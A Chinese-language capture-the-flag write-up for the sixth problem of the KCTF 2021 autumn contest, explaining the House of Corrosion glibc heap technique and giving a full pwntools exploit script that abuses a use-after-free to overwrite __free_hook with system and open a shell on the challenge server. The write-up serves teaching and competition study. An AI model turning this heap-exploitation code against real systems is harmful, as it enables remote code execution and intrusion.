看雪·众安 2021 KCTF 秋季赛 | 第六题设计思路及解析

2021-12-01 18:55出题团队简介赛题设计思路

考点

house of Corrosion（https://github.com/CptGibbon/House-of-Corrosion）

House of Corrosion 是一种针对glibc2.27跟glibc2.29的堆利用技术。

前提条件

• 需要一个UAF漏洞

• 可以分配较大的堆块（size <=0x3b00)

• 不需要任何泄露

主要攻击步骤

• 通过爆破4bit,改写bk进行unsortedbin attack 改写global_max_fast变量

• 结合堆风水技术，通过UAF漏洞以及fastbin corruption去篡改stderr文件流对象

• 触发stderr得到shell

赛题解析题目分析

struct name{    char file_name[0x20];};struct data{    long long is_not_dir;    data *pre_dir;//文件这里标为1，目录标为0    data *son;//普通文件这里不使用    name *file_name;    text *file_data;//目录不具有此项目}struct text{    char text[?];}

exp

from pwn import *#context.log_level='debug'context.arch='amd64'context.os='linux'libc_version='2.27' global pdef conn(x,file_name,port=9999,ip='101.35.172.231'):     if x:        p=process(file_name)    else:        p=remote(ip,port)    return ELF(file_name),ELF(file_name),p def ls(name):    p.sendlineafter(b'\$',b'ls')    p.sendlineafter(b'path> ',name) def mkdir(name):    p.sendlineafter(b'\$',b'mkdir')    p.sendlineafter(b'name',name) def rm(name):    p.sendlineafter(b'\$',b'rm')    p.sendlineafter(b'filename> ',name) def cd(name):    p.sendlineafter(b'\$',b'cd')    p.sendlineafter(b'path> ',name) def echo(msg,red,path=b'./'):    p.sendlineafter(b'\$',b'echo')    p.sendafter(b'arg>',msg)    p.sendlineafter(b'redirect?>',red)    if red==b'Y' or red==b'y':        p.sendlineafter(b'path> ',path) def touch(name):    p.sendlineafter(b'\$',b'touch')    p.sendlineafter(b'filename> ',name)  def pwn():    global p    elf,libc,p=conn(0,'./chall',port=10000)    libc=ELF('./libc.so.6')    mkdir(b'dir')    cd(b'dir')    touch(b'flag')    echo(b'a'*0x10+b'\n',b'y',b'flag')    cd(b'..')    for i in range(2):        rm(b'./dir/flag')    gdb.attach(p)    echo(p16(0x3260)+b'\n',b'y','dir/flag')     touch(b'flag1')    echo(b'a'*0x4ff8+p64(0xf1),b'n')     echo(b'a'*8+b'\n',b'y',b'flag1')    touch(b'flag2')    touch(b'flag3')    touch(b'flag4')    gdb.attach(p)    echo(b'/bin/sh\0'+b'\n',b'y',b'flag2')    for i in range(7):        touch(str(i))        echo(b'a'*0xe0+b'\n',b'y',str(i))    for i in range(7):        rm(str(i))     rm(b'flag2')    echo(b'a'*0x5000,b'n')    #p.recvuntil(b'\x7f')    libc_addr=u64(p.recvuntil(b'\x7f',timeout=0.5)[-6:]+b'\0\0')-96-0x10-libc.sym['__malloc_hook']    success('libc_addr:'+hex(libc_addr))    rm('dir/flag')    echo(p64(libc_addr+libc.sym['__free_hook'])+b'\n',b'y',b'dir/flag')    echo(b'/bin/sh\n',b'y',b'flag3')    echo(p64(libc_addr+libc.sym['system'])+b'\n',b'y',b'flag4')    rm(b'flag3')       #gdb.attach(p)    p.interactive()while True:    try:        pwn()    except:        continue

往期解析- End -最新评论 (0)